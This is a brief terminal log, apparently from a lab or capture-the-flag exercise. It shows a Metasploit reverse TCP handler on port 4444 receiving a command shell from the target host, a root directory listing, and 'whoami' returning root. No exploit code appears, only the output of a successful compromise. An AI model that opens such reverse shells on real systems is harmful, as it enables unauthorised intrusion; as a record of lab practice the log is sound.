 [*] Started reverse TCP handler on 10.10.14.9:4444
[*] Command shell session 1 opened (10.10.14.9:4444 -> 10.10.10.3:58676) at 2021-04-17 14:24:55
 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
whoami
root